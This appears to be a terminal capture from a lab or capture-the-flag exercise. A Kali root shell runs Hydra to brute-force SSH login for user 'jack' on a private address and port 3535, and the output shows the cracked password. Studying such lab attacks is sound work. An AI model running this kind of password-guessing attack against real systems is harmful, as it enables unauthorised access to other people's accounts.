 ┌──(root㉿kali)-[~]
└─# hydra -l jack -P password.txt 192.168.86.249 ssh -s 3535 -t 4 -e nsr
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-02 12:46:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.86.249:3535/
[3535][ssh] host: 192.168.86.249   login: jack   password: Cyberspace
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-02 12:46:17